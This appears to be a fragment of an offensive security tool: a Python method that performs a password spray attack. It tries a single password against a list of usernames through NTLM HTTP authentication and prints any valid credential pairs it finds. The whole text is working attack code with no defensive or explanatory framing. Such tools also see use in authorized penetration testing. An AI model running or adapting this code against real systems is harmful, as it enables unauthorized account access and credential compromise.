 def password_spray(self, password, url):
    print ("[*] Starting passwords spray attack using the following password: " + password)
    #Reset valid credential counter
    count = 0
    #Iterate through all of the possible usernames
    for user in self.users:
        #Make a request to the website and attempt Windows Authentication
        response = requests.get(url, auth=HttpNtlmAuth(self.fqdn + "\\" + user, password))
        #Read status code of response to determine if authentication was successful
        if (response.status_code == self.HTTP_AUTH_SUCCEED_CODE):
            print ("[+] Valid credential pair found! Username: " + user + " Password: " + password)
            count += 1
            continue
        if (self.verbose):
            if (response.status_code == self.HTTP_AUTH_FAILED_CODE):
                print ("[-] Failed login with Username: " + user)
    print ("[*] Password spray attack completed, " + str(count) + " valid credential pairs found")